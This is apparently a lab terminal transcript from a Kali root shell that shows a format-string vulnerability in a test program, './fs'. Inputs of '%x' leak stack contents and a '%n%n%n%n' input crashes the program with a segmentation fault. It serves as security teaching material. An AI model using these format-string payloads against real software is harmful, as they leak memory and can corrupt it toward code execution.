 root@kali:~/127/ch4# ./fs HELLO
HELLO
root@kali:~/127/ch4# ./fs %x%x%x%x
bffff68617417478257825
root@kali:~/127/ch4# ./fs %x.%x.%x.%x.
bffff682.174.174.252e7825.
root@kali:~/127/ch4# ./fs %n%n%n%n
Segmentation fault
root@kali:~/127/ch4#